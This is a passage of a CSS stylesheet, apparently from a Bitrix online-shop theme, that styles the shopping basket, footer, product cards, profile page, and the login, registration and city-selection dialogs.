	font: normal normal 16px "bender" , arial , sans-serif;
	color: #334add;
}

#inBasketTotal {
	font: normal normal 16px "bender" , arial , sans-serif;
	color: #fff;
	text-align: right;
	margin-top: 12px;
}

#inBasketTotal span {
	color: #334add;
	display: inline-block;
}

#inBasketOrder {
	margin-top: 12px;
	text-align: right;
}

#inBasketOrder a {
	display: inline-block;
	width: 150px;
	height: 35px;
	text-align: center;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	text-decoration: none;
	line-height: 35px;
	margin-left: 8px;
}

#inBasketOrder a.inBasketContinue {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add;
}

#inBasketOrder a.inBasketContinue:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) 0 0 repeat #1b33cc;
}

#inBasketOrder a.inBasketMake {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color13.png) 0 0 repeat #22beff;
}

#inBasketOrder a.inBasketMake:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color14.png) 0 0 repeat #0da9ea;
}

#inBasketOrder a.inBasketContinue:active,
#inBasketOrder a.inBasketMake:active {
	position: relative;
	top: 1px;
}

#inBasketToolsTable input.qty {
	width: 30px;
	text-align: center;
	float: left;
	border: 0px;
	font: normal normal 12px "bender" , arial , sans-serif;
	height: 20px;
}

#inBasketToolsTable .minus,
#inBasketToolsTable .plus {
	display: block;
	float: left;
	height: 20px;
	width: 20px;
	border: 0px;
	cursor: pointer;
}

#inBasketToolsTable .minus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) 0 0 no-repeat;
}

#inBasketToolsTable .minus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -20px 0 no-repeat;
	border: 0px;
}

#inBasketToolsTable .minus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -40px 0 no-repeat;
	top: 0px;
}

#inBasketToolsTable .plus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) 0 -20px no-repeat;
}

#inBasketToolsTable .plus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -20px -20px no-repeat;
	border: 0px;
}

#inBasketToolsTable .plus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -40px -20px no-repeat;
	top: 0px;
}
/*
#inBasketToolsTable .rouble {
	color: #334add;
}
*/
#mainContentRight {
	width: 73%;
	display: table-cell;
	padding-left: 24px;
	padding-right: 25px;
	vertical-align: top;
}

#mainContentRight  h3 {
	margin-bottom: 1em;
	margin-top: 1em;
}

#mainContentRight #breadcrumbs {
	font: normal normal 14px "bender" , "Verdana" ,  arial , sans-serif;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

#mainContentRight #breadcrumbs li:first-child a:hover {
	color: #333;
}

#mainContentRight #breadcrumbs li {
	color: #7F7F7F;
	float: left;
	margin-right: 4px;
}

#mainContentRight #breadcrumbs li a {
	color: #334add;
	text-decoration: none;
}

#mainContentRight #breadcrumbs li a:hover {
	color: #1b33cc;
}

#mainContentRight h1 {
	font: normal normal 24px "bender" , "Verdana" ,  arial , sans-serif;
	color: #334add;
	padding-bottom: 24px;
	padding-top: 24px;
}

#mainContentRight #middleSlider img {
	max-width: 100%;
}

#mainContentRight #bottomSlider {
	margin-top: 24px;
}

#mainContentRight #bottomSlider img {
	max-width: 100%;
}

#ancillary ul {
	margin: 0;
	padding: 0;
}

#ancillary > ul > li:first-child {
	margin-left: 0px;
}

#ancillary > ul > li {
	float: left;
	width: 23.3%;
	margin-left: 2%;
	margin-top: 24px;
}

#ancillary li ul {
	border: 1px solid #e4e4e4;
	min-height: 250px;
}

#ancillary li ul li{
	border-top: 1px solid #e4e4e4;
	margin: 0 12px;
}

#ancillary li ul li:first-child {
	border: 0px;
}

#ancillary li ul li table {
	font: normal normal 12px "bender" , arial , sans-serif;
}

#ancillary li ul li table td:first-child {
	padding-right: 8px;
}

#ancillary li ul li table td {
	height: 78px;
}

#ancillary li ul li table td a {
	text-decoration: none;
	color: #000;
}

#ancillary li ul li table td a:hover {
	color: #334add;
}

#ancillary li ul li table td img {
	padding-right: 8px;
	max-width: 50px;
	max-height: 50px;
	text-align: center;
	vertical-align: middle;
	padding-right: 4px;
}

#ancillary #ref li {
	border-bottom: 1px solid #e4e4e4;
	margin: 0px 12px;
	border-top: 0px;
}

#ancillary #ref li:last-child {
	border: 0;
}

#ancillary #ref li table {
	border: 0px;
}

#ancillary #ref li table td {
	height: 58px !important;
}

#ancillary #ref li table td a {
	color: #000;
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
}

#ancillary #ref li table td a:hover {
	color: #334add;
}

#ancillary .ftPic {
	display: block;
	width: 52px;
	height: 50px;
	line-height: 50px;
	text-align: center;
}

#footer {
	background: url("/bitrix/templates/electro_dark_blue_white/images/bgHead.png") #1f1f1f;
	min-width: 1000px;
	display: table;
	table-layout: fixed;
	border-collapse: collapse;
	margin-top: 24px;
	padding-bottom: 24px;
    width: 100%;
}

#footerLeft {
	display: table-cell;
	width: 19.8%;
}

#footerLeft a {
	padding: 24px 0 0 25px;
	display: block;
	margin: 0;
}

#footerLeft a:active {
	position: relative;
	top: 1px;
}

#footerLeft a img {
	max-width: 90%;
}

#footerLeft p {
	padding: 18px 10px 12px 25px;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #9E9E9E;
}

#footerLeft span {
	display: block;
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #9E9E9E;
	padding: 0px 0px 4px 25px;
}

#footerRight {
	width: 73%;
	display: table-cell;
	padding-left: 24px;
	padding-right: 25px;
	vertical-align: top;
	padding-bottom: 24px;
}

#footerRight > ul {
	margin-top: 24px;
}

#footerRight > ul > li {
	display: block;
	float: left;
	width: 25%;
	text-align: left;
}

#footerRight > ul > li > span {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
	margin-bottom: 18px;
	display: block;
	white-space: nowrap;
}

#footerRight > ul > li a {
	text-decoration: none;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#footerRight > ul > li .cont {
    color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#footerRight > ul > li .main-phone {
	color: #fff;
	font: normal normal 16px "bender" , arial , sans-serif;
	font-weight: bold;
}

#footerRight > ul > li a:hover {
	color: #334add;
}

#footerRight .footerList li {
	margin-bottom: 12px;
}

#footerRight #footerSocial li {
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	margin-bottom: 12px;
}

#footerRight #footerSocial li img {
	vertical-align: middle;
}

#footerCart {
	position: fixed;
	bottom: 0px;
	background: url("/bitrix/templates/electro_dark_blue_white/images/colorMenu2.png") #2D2D2D;
	font: normal normal 14px "bender" , arial , sans-serif;
	width: 356px;
	right: 0px;
	height: 40px;
	line-height: 40px;
	border-top-left-radius: 4px;
	color: #fff;
	z-index: 999;
	box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.500);
}

#elementError {
	background-color: rgba(0, 0, 0, 0.298);
	display: none;
	height: 100%;
	left: 0px;
	overflow: visible;
	position: fixed;
	top: 0px;
	width: 100%;
	z-index: 998;
}

#elementErrorContainer {
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	left: 50%;
	margin-left: -150px;
	margin-top: -130px;
	padding: 8px;
	position: relative;
	top: 50%;
	width: 300px;
	z-index: 999;
}

#elementErrorContainer span.heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
	margin: 0;
	padding: 0;
}

#elementErrorContainer p {
	text-align: center;
	color: #fff;
	padding: 12px;
}

#elementErrorContainer #elementErrorClose {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px 0px no-repeat transparent;
	display: block;
	height: 19px;
	position: absolute;
	right: 24px;
	top: 23px;
	width: 17px;
}

/*#elementErrorContainer #elementErrorClose:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px -20px no-repeat transparent;
}

#elementErrorContainer #elementErrorClose:active {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px -41px no-repeat transparent;
}*/

#elementErrorContainer .close {
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	color: #fff;
	background: #1b33cc;
	width: 140px;
	text-decoration: none;
	margin: 0px auto 12px;
}

#elementErrorContainer .close:hover {
	background: #1b33cc;
}

#elementErrorContainer .close:active {
	position: relative;
	top: 1px;
}

#reg {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#reg #regWrapper {
	width: 350px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
}

#reg #regWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#reg #regWrapper a.regClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#reg #regWrapper a.regClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#reg #regWrapper a.regClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#reg #regWrapper form {
	margin-top: 24px;
}

#reg #regWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 40px;
}

#reg #regWrapper input#regName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper input#regEmail {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regEmail:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper input#regPassword,input#regRePassword {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regPassword:focus , input#regRePassword:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper a#regSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin-left: 154px;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#reg #regWrapper a#regSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#reg #regWrapper #regErrors {
	min-height: 62px;
	margin-top: 24px;
	margin-left: 25px;
	color: #fff;
	display: none;
}

#auth {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#auth #authWrapper {
	width: 350px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
}

#auth #authWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#auth #authWrapper a.authClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#auth #authWrapper a.authClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#auth #authWrapper a.authClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#auth #authWrapper form {
	margin-top: 24px;
}

#auth #authWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 40px;
}

#auth #authWrapper input#authName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#auth #authWrapper input#authName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #2d2d2d;
}

#auth #authWrapper input#authPassword {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px 0px  #2d2d2d;
}

#auth #authWrapper input#authPassword:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px -40px  #2d2d2d;
}

#auth #authWrapper a#authSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 120px;
	margin-left: 25px;
	margin-bottom: 12px;
	border: 1px solid #000;
	float: left;
}

#auth #authWrapper a#authSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#auth #authWrapper #authLostPassword {
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 32px;
	color: #334add;
	text-decoration: none;
}

#auth #authWrapper #authLostPassword:hover {
	color: #1b33cc;
}

#auth #authWrapper #authErrors {
	font: normal normal 14px "bender" , arial , sans-serif;
	padding: 12px 0px;
	background-color: #000;
	color: #fff;
	display: block;
	text-align: center;
	margin-top: 12px;
	margin-left: -8px;
	padding-right: 8px;
	width: 358px;
}

#city {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#city #cityWrapper {
	width: 550px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -275px;
	padding: 8px;
}

#city #cityWrapper a.cityClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#city #cityWrapper a.cityClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#city #cityWrapper a.cityClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#city #cityWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#city #cityWrapper ul {
	margin: 24px 0px;
}

#city #cityWrapper ul li {
	float: left;
	width: 170px;
	padding-left: 12px;
	margin-bottom: 12px;
}

#city #cityWrapper ul li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	display: block;
	text-decoration: none;
}

#city #cityWrapper ul li a:hover {
	color: #eee;
}

#city #cityWrapper ul li a ins {
	text-decoration: none;
	padding-bottom: 4px;
	border-bottom: 1px dashed #fff;
}

#city #cityWrapper ul li a:hover span {
	border-bottom: 1px dashed #eee;
}

/* CLASES */
.offersLine {
	font: normal normal 18px "bender" , arial , sans-serif;
	width: 100%;
	color: #fff;
	height: 40px;
	line-height: 40px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
}

.offersLine span {
	line-height: 40px;
	padding-left: 12px;
}

.offersLine a {
	font: normal normal 16px "bender" , arial , sans-serif;
	display: block;
	float: right;
	line-height: 40px;
	margin-right: 12px;
	color: #fff;
	text-decoration: none;
	display: none;
}

.offersLine a:hover {
	color: #e4f2ff;
}

.offersLine a:active {
	position: relative;
	top: 1px;
}

/*PRODUCT*/

.productTitleLink {
	display: block;
	color: #1b33cc;
	line-height: 21px;
	border-top: 4px double #c8e5ff;
	border-bottom: 4px double #c8e5ff;
	text-decoration: none;
	padding: 12px 0px;
	font-size: 12px;
	height: 42px;
	line-height: 42px;
	overflow: hidden;
	width: 100%;
}

.productTitleLink span {
	display: inline-block;
	vertical-align: middle;
	line-height: 18px;
}

.productTitleLink:hover {
	color: #006dcc;
}

.productImg {
	line-height: 150px;
	height: 150px;
	display: block;
}

.productImg img {
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}

.productImg:active {
	position: relative;
	top: 1px;
}

.productPrice {
	color: #b81506;
	font: normal normal 18px "bender" , arial , sans-serif;
	display: block;
	position: relative;
	border-bottom: 4px double #c8e5ff;
	padding: 12px 0px;
}

.productPrice s {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	top: 0px;
	right: 60px;
}

.productAppendBlock {
	border-bottom: 4px double #c8e5ff;
	height: 40px;
}

.productCompare {
	display: block;
	width: 40%;
	float: left;
	color: #42607f;
	text-decoration: none;
	font-size: 12px;
	border-right: 4px double #c8e5ff;
	line-height: 40px;
}

.productCart {
	display: block;
	width: 58.1%;
	float: left;
	text-decoration: none;
	line-height: 40px;
	text-align: center;
}

.productCart span {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incart.png) repeat #334add;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	height: 25px;
	font: normal normal 12px "bender" , arial , sans-serif;
	display: inline-block;
	line-height: 25px;
	padding: 0px 12px;
}

.productCart span:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incartHover.png) repeat #334add;
}

.productCart span:active {
	position: relative;
	top: 1px;
}

.productStock {
	float: left;
	text-align: center;
	width: 58.1%;
	line-height: 24px;
	height: 24px;
}

.productStock u {
	text-decoration: none;
	font-size: 12px;
}

.productStock u.productInStock {
	color: #1d7e2d;
}

.productStock u.productNotAvailable {
	color: #999;

}

.ancillaryTitle {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
	height: 40px;
	line-height: 40px;
	color: #fff;
}

.ancillaryTitle span {
	margin-left: 12px;
}

.ancillaryTitle a {
	float: right;
	color: #fff;
	margin-right: 12px;
	padding-bottom: 2px;
	text-decoration: none;
}

.ancillaryTitle a:hover {
	color: #c8e5ff;
}

.stockColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat #1b33cc;
}

.browseColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color4.png) repeat #004b8d;
}

.refColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color5.png) repeat #010144;
}

.electroCheck_div {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px 0px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

.electroCheck_div:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -15px no-repeat #fff;
}

.electroCheck_div_active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -30px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

.electroCheck_div_active:hover {
	/*background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -45px no-repeat #fff;*/
}

.electroCheck_div_disabled {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -50px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

#personalInfo {
	overflow: hidden;
	clear: both;
}

#personalInfo span.heading {
	display: block;
	text-align: left !important;
	padding-left: 24px;
	color: #fff !important;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add !important;
}

#personalInfo input[type="checkbox"] {
	height: 15px;
	width: 15px;
}

#mainProfile {
	overflow: hidden;
}

#mainProfile .profileTable {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#mainProfile .left {
	padding-right: 4%;
}

#mainProfile .left .heading {
	font-size: 18px;
	color: #fff;
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	display: block;
	line-height: 40px;
	height: 40px;
	padding-left: 18px;
	margin-bottom: 24px;
}

#mainProfile .profileSettings .heading {
	font-size: 16;
	color: #334add;
	background: none;
	margin: 0;
	padding: 0;
}

#mainProfile .profileSettings {
	margin: 0 18px;
	margin-right: 30px;
}

#mainProfile .profileSettings li:first-child {
	margin-right: 10%;
}

#mainProfile .profileSettings li {
	float: left;
	width: 45%;
	min-width: 200px;
}

#mainProfile .profileSettings input[type="text"] {
	padding: 0 5px;
	width: 100%;
	min-width: 180px;
	height: 30px;
	border: 1px solid #c0c0c0;
	margin-bottom: 8px;
	background: #ffffff;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#mainProfile .profileSettings input[type="text"]:focus {
	border: 1px solid #888;
}

#mainProfile .profileSettings textarea {
	padding: 5px 5px;
	width: 100%;
	min-width: 180px;
	height: 80px;
	border: 1px solid #c0c0c0;
	margin-bottom: 8px;
	resize: none;
	background: #ffffff;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#mainProfile .profileSettings textarea:focus {
	border: 1px solid #888;
}

#mainProfile .profileSettings label {
	font-size: 14px;
	display: block;
	margin-bottom: 8px;
}

#mainProfile .profileSettings .submit {
	background: #334add;
	display: block;
	color: #fff;
	font-size: 14px;
	line-height: 40px;
	height: 40px;
	text-decoration: none;
	width: 212px;
	text-align: center;
	margin-top: 8px;
}

#mainProfile .profileSettings .submit:hover {
	background: #1b33cc;
}

#mainProfile .profileSettings .submit:active {
	position: relative;
	top: 1px;
}

#mainProfile .right {
	width: 290px;
	vertical-align: top;
}

#mainProfile .right .wrap {
	border: 1px solid #c0c0c0;
}

#mainProfile .right .heading {
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	height: 40px;
	line-height: 40px;
	display: block;
	font-size: 16px;
	color: #fff;
	padding-left: 18px;
}

#mainProfile .right ul li:first-child {
	border: 0;
}

#mainProfile .right ul li {
	border-top: 1px solid #c0c0c0;
	height: 35px;
	line-height: 35px;
	padding-left: 18px;
}

#mainProfile .right ul li a {
	color: #505050;
	display: block;
	text-decoration: none;
}

#mainProfile .right ul li a:hover {
	color: #334add;
}

#mainProfile .right ul li .cnt {
	background: #334add;
	padding: 4px 6px;
	text-align: center;
	color: #fff;
	border-radius: 2px;
}

#mainProfile .bx_my_order_switch a {
	height: 35px;
	line-height: 35px;
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	text-align: center;
	text-decoration: none;
	color: #fff;
	display: inline-block;
	padding: 0px 12px;
}

#mainProfile .bx_my_order_switch a:hover {
	background: #1b33cc;
}

#mainProfile .bx_my_order_switch a:active {
	position: relative;
	top: 1px;
}

#empty .info {
	display: inline-block;
	width: 75%;
}

#empty h3 {
	font-size: 24px;
	font-weight: normal;
	margin-bottom: 12px;
}

#empty p {
	font-size: 16px;
}

#empty p a {
	color: #334add;
}

#empty p a:hover {
	color: #1b33cc;
}

#empty .back {
	background: #334add;
	display: block;
	line-height: 35px;
	width: 180px;
	height: 35px;
	font-size: 16px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin-top: 12px;
}

#empty .back:hover {
	background: #1b33cc;
}

#empty .back:active {
	position: relative;
	top: 1px;
}

#empty .emptyImg {
	display: inline-block;
	margin-right: 36px;
	vertical-align: bottom;
}

#empty table{
	width:100%;
	table-layout: fixed;
}

#empty table h3{
	margin-top:0px;
}

#empty table .info{
	width: 100%;
}

#empty table td:first-child{
	padding-right: 24px;
	width:319px;
}

#empty table td{
	vertical-align: middle;
}

#loader {
	background: url(/bitrix/templates/electro_dark_blue_white/images/loader.gif) 50% 50% no-repeat rgba(0, 0, 0, 0.298);
	display: none;
	height: 100%;
	left: 0px;
	overflow: visible;
	position: fixed;
	top: 0px;
	width: 100%;
	z-index: 998;
}

#advBlock ul {
	margin: 0;
	padding: 0;
}

#advBlock.small #slider {
	width: 100% !important;
}

#advBlock.small #advRight {
	display: none !important;
}

#authForm .inf {
	margin-top: 0;
	font-size: 14px;
	margin-bottom: 12px;
}

#authForm .inf a {
	color: #334add;
}
#authForm a{
	color: #334add;
	text-decoration: none;
	display: block;
	padding:2px 0;
	margin-top:8px;
}
#authForm .inf a:hover {
	color: #1b33cc;
}

#authForm label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#authForm input[type="text"], 
#authForm input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#authForm input:focus {
	border: 1px solid #888888;
}

#authForm .electroCheck {
	width: 15px;
	height: 15px;
	float:left;
}

#authForm .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#authForm .submit:hover {
	background: #1b33cc;
}

#authForm .submit:active, #authForm .submit:focus {
	border: 0;
}

#authForm .sec {
	margin-left: 4px;
}

#authForm .forgot {
	color: #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	margin-left: 12px;
}

#authForm .forgot:hover {
	color: #1b33cc;
}
#authForm p{
	margin:0;
}
#authForm .notetext{
	display: block;
	margin-bottom: 12px;
}
#authForm .errortext {
	margin-top:0;
	font-size: 16px;
	margin-bottom: 12px;
	display: block;
}
#register h1{
	padding-bottom: 0px;
}
#register label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#register input[type="text"], 
#register input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#register .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#register .submit:hover {
	background: #1b33cc;
}

#register .submit:active, #register .submit:focus {
	border: 0;
}

#register a{
	color:#334add;
	text-decoration: none;
	font-weight: normal;
}
#register a:hover{
	color:#1b33cc;
}
#register .inf {
	margin-top: 0;
	font-size: 14px;
}

#register .inf a {
	color: #334add;
}

#register .inf a:hover {
	color: #1b33cc;
}

#forgot .inf {
	margin-top: 0;
	font-size: 14px;
}

#forgot .inf a {
	color: #334add;
}

#forgot .inf a:hover {
	color: #1b33cc;
}

#forgot label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#forgot input[type="text"], 
#forgot input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#forgot .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#forgot .submit:hover {
	background: #1b33cc;
}

#forgot .submit:active, #register .submit:focus {
	border: 0;
}

#callback label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

